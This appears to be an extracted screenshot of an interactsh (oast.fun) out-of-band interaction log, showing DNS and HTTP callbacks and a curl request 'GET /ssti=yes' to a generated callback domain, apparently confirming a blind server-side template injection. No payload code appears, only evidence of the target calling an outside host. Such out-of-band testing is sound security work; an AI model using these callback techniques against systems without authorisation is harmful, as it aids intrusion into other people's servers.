 qidddwxbikskommghphxl3yojtxymcx93.oast.fun
# TIME TYPE
4 less than a minute ago http
3 less than a minute ago dns
2 less than a minute ago dns
1 less than a minute ago dns
Request Response
Request
GET /ssti=yes HTTP/1.1
Host: qidddwxbikskommghphxl3yojtxymcx93.oast.fun
Accept: */*
User-Agent: curl/7.74.0
Response
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: Content-Type, Authorization
Access-Control-Allow-Origin: *
Content-Type: text/html; charset=utf-8
Server: oast.fun
X-Interactsh-Version: 1.2.2
<html><head></head><body>39xcmyxtjoy3lxhphgmmokskibxwdddiq</body></html>